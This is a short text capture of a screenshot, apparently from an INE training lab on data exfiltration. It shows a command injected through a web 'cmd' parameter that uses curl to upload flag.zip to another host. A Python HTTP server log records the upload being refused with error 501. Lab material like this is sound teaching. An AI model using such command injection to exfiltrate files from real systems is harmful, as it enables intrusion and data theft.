 demo.ine.local:8000/?cmd=curl+192.70.33.2+-T+flag.zip
Error response
Error code 501.
Message: Unsupported method ('PUT').
Error code explanation: 501 = Server does not support this operation.
Shell No. 1
File Actions Edit View Help
root@INE:~/dataexfiltration# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.70.33.3 - - [05/May/2022 16:23:46] code 501, message Unsupported method ('PUT')
192.70.33.3 - - [05/May/2022 16:23:46] "PUT /flag.zip HTTP/1.1" 501 -